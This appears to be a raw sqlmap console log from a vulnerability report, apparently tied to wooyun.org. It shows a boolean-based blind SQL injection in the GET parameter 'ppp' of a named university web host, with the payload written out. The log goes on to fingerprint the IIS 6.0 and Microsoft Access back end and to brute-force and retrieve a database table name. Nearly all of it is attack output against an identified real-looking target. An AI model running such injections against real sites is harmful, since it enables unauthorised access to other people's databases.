 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ppp (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ppp=1 AND 6984=6984
---
[12:01:06] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:01:06] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:01:06] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:01:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:01:06] [INFO] retrieved:
[12:01:06] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:01:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[12:01:07] [INFO] checking table existence using items from 'C:\Users\sun\Deskto
p\sqlmap\txt\common-tables.txt'
[12:01:07] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[12:01:09] [INFO] starting 10 threads
[12:01:25] [INFO] retrieved: questions
Database: Microsoft_Access_masterdb
[1 table]
+-----------+
¦ questions ¦
+-----------+
[12:03:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3142 times
[12:03:11] [INFO] fetched data logged to text files under 'C:\User sqlmap\
output\jsj.hznu.edu.cn'
www.wooyun.org